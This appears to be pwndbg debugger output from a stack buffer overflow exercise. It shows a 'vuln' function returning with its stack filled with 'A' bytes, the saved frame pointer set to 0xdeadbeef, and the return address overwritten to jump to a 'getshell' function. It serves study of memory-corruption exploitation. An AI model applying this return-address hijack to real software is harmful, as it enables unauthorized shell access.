 [ REGISTERS ]
*RAX  0x1
 RBX  0x0
*RCX  0xa
*RDX  0x7f2c74fe3790 (_IO_stdfile_0_lock) ◂— 0x0
*RDI  0x7ffd41a051a0 ◂— 0x4
*RSI  0x1
*R8   0x0
 R9   0x7f2c75203700 ◂— 0x7f2c75203700
 R10  0x4007c3 ◂— 0x31b010000007325 /* '%s' */
*R11  0x246
*R12  0x400590 (_start) ◂— 0x89485ed18949ed31
*R13  0x7ffd41a057d0 ◂— 0x1
*R14  0x0
*R15  0x0
*RBP  0x7ffd41a056d0 ◂— 0xdeadbeef
*RSP  0x7ffd41a056c0 ◂— 0x4141414141414141 ('AAAAAAAA')
*RIP  0x4006c5 (vuln+46) ◂— 0x8348e5894855c3c9
[ DISASM ]
 ► 0x4006c5 <vuln+46>       leave
   0x4006c6 <vuln+47>       ret
    ↓
   0x400686 <getshell>      push   rbp
   0x400687 <getshell+1>    mov    rbp, rsp
   0x40068a <getshell+4>    mov    edi, 0x4007b4
   0x40068f <getshell+9>    call   0x400560 <0x400560>
   0x400694 <getshell+14>   nop
   0x400695 <getshell+15>   pop    rbp
   0x400696 <getshell+16>   ret
   0x400697 <vuln>          push   rbp
   0x400698 <vuln+1>        mov    rbp, rsp
[ STACK ]
00:0000│ rsp  0x7ffd41a056c0 ◂— 0x4141414141414141 ('AAAAAAAA')
... ↓
02:0010│ rbp  0x7ffd41a056d0 ◂— 0xdeadbeef
03:0018│      0x7ffd41a056d8 —▸ 0x400686 (getshell) ◂— 0x4007b4bfe5894855
04:0020│      0x7ffd41a056e0 —▸ 0x7ffd41a05700 ◂— 0x1
05:0028│      0x7ffd41a056e8 ◂— 0x100000000
06:0030│      0x7ffd41a056f0 —▸ 0x400730 (__libc_csu_init) ◂— 0x41ff8941564157
41
07:0038│      0x7ffd41a056f8 —▸ 0x7f2c74c3d840 (__libc_start_main+240) ◂— mov
   edi, eax